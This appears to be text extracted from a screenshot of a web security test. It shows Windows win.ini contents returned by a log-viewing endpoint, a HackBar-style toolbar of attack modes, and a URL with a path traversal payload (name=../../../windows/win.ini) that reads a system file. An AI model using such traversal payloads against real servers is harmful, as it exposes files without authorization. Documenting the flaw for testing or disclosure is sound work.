 查看日志
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie Editor HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /log?action=view&pageIndex=1&name=../../../windows/win.ini